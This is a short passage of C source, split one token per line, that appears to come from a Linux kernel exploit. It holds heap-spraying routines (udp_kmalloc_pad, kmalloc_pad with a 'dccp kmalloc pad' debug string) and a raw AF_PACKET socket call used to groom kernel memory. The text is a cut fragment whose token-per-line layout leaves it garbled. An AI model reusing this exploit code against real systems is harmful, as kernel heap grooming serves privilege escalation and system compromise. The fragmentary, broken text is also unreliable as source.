
socket
(
AF_PACKET
,
 SOCK_DGRAM
,
htons
(
ETH_P_ARP
)
)
;
}
}
void
udp_kmalloc_pad
(
)
{
int
 i
,
 j
;
char
 dummy
[
2048
]
;
struct
 udp_fifo_handle uh
[
16
]
;
for
(
i 
=
0
;
 i 
<
 KMALLOC_PAD 
/
16
;
i
++
)
{
udp_fifo_init
(
&
uh
[
i
]
)
;
for
(
j 
=
0
;
 j 
<
16
;
 j
++
)
udp_fifo_kmalloc
(
&
uh
[
i
]
,
&
dummy
[
0
]
)
;
}
}
void
kmalloc_pad
(
)
{
debug
(
"dccp kmalloc pad"
)
;